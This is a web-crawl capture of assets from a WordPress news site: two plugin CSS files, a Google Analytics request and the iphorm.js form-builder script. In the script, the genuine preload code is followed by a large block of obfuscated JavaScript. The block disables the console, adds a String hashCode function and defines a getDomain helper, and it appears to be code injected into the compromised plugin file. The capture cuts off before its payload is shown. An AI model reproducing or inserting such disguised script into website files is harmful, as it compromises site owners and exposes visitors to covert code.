

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449
body_size: 260
content:
.wpb-textarea_raw_html,.textarea_raw_html{font-family:Arial!important;color:#333!important;font-size:13px!important;height:60px}.wpb-content-layouts .wpb-layout-element-button .icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}span.vc_element-icon.icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}.icon-wpb-vc_extension_cq{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important;background-position:0 0!important}.wpb_cq_vc_extension.wpb_content_element>.wpb_element_wrapper{background-image:url(../../../../../../../plugins/vc-extensions-mp/img/icon.png)!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449
body_size: 1355
content:
.ip-form-wrap .iphorm-theme-light-rounded .iphorm-inner{background:#FDFDFD}.iphorm-theme-light-rounded{color:#000}.iphorm-theme-light-rounded h3.iphorm-title{color:#000}.iphorm-theme-light-rounded p.iphorm-description{color:#666}.iphorm-theme-light-rounded .iphorm-element-wrap label span.iphorm-required{color:#cc0101}.iphorm-theme-light-rounded .iphorm-element-wrap p.iphorm-description{color:#000}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea{color:#999;border:solid 1px #b9b9b9;padding:4px;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-bg-rep.png) repeat-x bottom left;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:hover{color:#000;border:solid 1px #CACACA}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:active{color:#000}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:focus{color:#000;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-active-bg-rep.png) repeat-x top left;border:solid 1px #CACACA;-webkit-box-shadow:1px 1px 0 #fff;-moz-box-shadow:1px 1px 0 #fff;box-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-element-wrap>.iphorm-element-spacer>label{font-weight:700;color:#000;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-element-wrap-text.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-textarea.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-password.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-captcha.iphorm-labels-inside>.iphorm-element-spacer>label{margin-left:5px;margin-top:4px;color:#999}.iphorm-theme-light-rounded .iphorm-tooltip-icon{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/help-icon.png) no-repeat right bottom}.iphorm-theme-light-rounded .iphom-upload-progress-wrap{background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-upload-progress-area.png) repeat-x bottom left;border:1px solid #b9b9b9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-progress-bar-wrap{background:transparent;border:none transparent;padding:0}.iphorm-theme-light-rounded .iphorm-upload-progress-bar{height:12px;background:#e2ab00 url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-progress-bar-bg.png) repeat-x top left;border:1px solid #e1ae00;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-info>div{color:#000;font-size:11px;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-upload-queue-file{background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-active-bg-rep.png) repeat-x top left;border:1px solid #b9b9b9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-queue-filename{color:#000;font-size:11px}.iphorm-theme-light-rounded .iphorm-upload-queue-remove{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-close.png) no-repeat center center;text-indent:-99999px}.iphorm-theme-light-rounded .iphorm-swfupload-browse{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;text-shadow:1px 1px 0 #fff;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#363636}.iphorm-theme-light-rounded .iphorm-swfupload-browse:hover{color:#000}.iphorm-theme-light-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;text-shadow:1px 1px 0 #fff;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-active-bg-rep.png) repeat-x top left}.iphorm-theme-light-rounded .ifb-captcha-image-inner{margin-top:3px;border:1px solid #F0F0F0}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-title-description-wrap{margin-bottom:15px;padding-bottom:5px;border-bottom:solid 1px #eee;border-top:solid 1px #eee}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-title{color:#363636;padding:5px 0 0;font-weight:400;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements p.iphorm-group-description{color:#666;padding:0;font-size:11px}.iphorm-theme-light-light .iphorm-group-style-bordered>.iphorm-group-elements{min-width:1px}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-title-description-wrap{margin:-10px -10px 10px -10px;border-bottom:solid 1px #eee;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-title-bg.png) repeat-x left top;padding-bottom:5px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-radius:4px 0 4px 0;border-radius:4px 0 4px 0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-title{color:#363636;padding:5px 10px 0;font-weight:400;text-shadow:1px 1px 0 #fff;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements p.iphorm-group-description{color:#666;font-size:11px;padding:5px 10px 0;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements{border:solid 1px #CCC;background:#fefefe url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-bg.png) repeat-x bottom left;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-row{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-break-line.png) repeat-x bottom left;margin-bottom:10px}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-row{background:none;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered .iphorm-group-row.last-child{background:none;margin-bottom:0}.iphorm-theme-light-rounded .iphorm-submit-input-wrap{float:left}.iphorm-theme-light-rounded .iphorm-submit-wrap button span,.iphorm-theme-light-rounded .iphorm-submit-wrap button em{color:#363636;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-submit-wrap button span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover{background:none}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9}.iphorm-theme-light-rounded .iphorm-submit-wrap button:active span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-active-bg-rep.png) repeat-x top left;border:solid 1px #CACACA;-webkit-box-shadow:1px 1px 0 #fff;-moz-box-shadow:1px 1px 0 #fff;box-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-submit-wrap button em{background:transparent}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover em{background:transparent;color:#000}.iphorm-theme-light-rounded .iphorm-submit-wrap button:active em{background:transparent;color:#000}.iphorm-theme-light-rounded .iphorm-loading-wrap{float:left}.iphorm-theme-light-rounded .iphorm-errors-list>.iphorm-error{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #f3d6d4}.iphorm-theme-light-rounded .iphorm-queue-errors-list>.iphorm-queue-error{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #f3d6d4}.iphorm-theme-light-rounded .iphorm-success-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #e0fdc3}.iphorm-theme-light-rounded .iphorm-referral-link a{color:#0F83CA}.iphorm-theme-light-rounded .iphorm-referral-link a:hover{color:#292929}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=154278827&t=pageview&_s=1&dl=https%3A%2F%2Fzizonline.com%2Ftag%2F2020%2F&ul=en-us%40posix&dt=2020%20%E2%80%93%20ZIZ%20Broadcasting%20Corporation&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1731007160&gjid=1359899006&cid=1713334220.1763577812&tid=UA-35237733-1&_gid=980742483.1763577812&_r=1&_slc=1&z=1307277553
body_size: -450
content:
2,cG-1NXLQBM1FY

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return 